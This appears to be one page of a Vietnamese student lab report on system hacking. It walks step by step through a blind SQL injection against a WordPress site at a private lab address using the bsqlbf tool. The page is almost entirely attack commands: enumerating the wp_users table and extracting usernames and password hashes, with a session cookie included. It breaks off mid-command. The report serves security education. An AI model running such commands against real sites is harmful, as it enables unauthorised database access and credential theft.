 Đề Tài : SysTem Hacking 61
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
o Bước 8: Xác định table name
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp- "select
table_name from information_schema.columns where column_name like
'%user_pass%' limit 1" -match "Blogroll" -type 2 -database 1 –cookie
"wordpress_26033f6e23cd6a3c2b7b304d151778a3=Athena+Test%7C1337
529257%7Ca1ed46cc2ed3e3209c48e79f59b62316"
Xác định column name trong wp_users
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp-
admin/edittags.php?taxonomy=link_category&orderby=10" -blind orderby
-sql "select column_name from information_schema.columns where
table_name like 'wp_users' limit 1 offset 1" -match "Blogroll" -type 2 -
database 1 --
cookie"wordpress_26033f6e23cd6a3c2b7b304d151778a3=Athena+Test%7
C1337529257%7Ca1ed46cc2ed3e3209c48e79f59b62316”
Xác định column password trong wp_user table
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp-
admin/edittags.php?taxonomy=link_category&orderby=10" -blind orderby
-sql "select column_name from information_schema.columns where
table_name like 'wp_users' and column_name like '%pass%'" -match
"Blogroll" -type 2 -database 1 --cookie "wordpress_26033f
6e23cd6a3c2b7b304d151778a3=Athena+Test%7C1337529257%7Ca1ed46
cc2ed3e3209c48e79f59b62316"
Extract username và password của user đầu tiên từ column user_login, user_pass
từ wp_users
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp-
admin/edittags.php?taxonomy=link_category&orderby=10" -blind orderby
-sql "select concat(user_login,'//',user_pass) from wp_users limit 1" -match
"Blogroll" -type 2 -database 1 –cookie
"wordpress_26033f6e23cd6a3c2b7b304d151778a3=Athena+Test%7C1337
529257%7Ca1ed46cc2ed3e3209c48e79f59b62316"
Extract username và password của user thứ 2 từ column user_login, user_pass từ
wp_users
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp-
admin/edittags.php?taxonomy=link_category&orderby=10" -blind orderby
 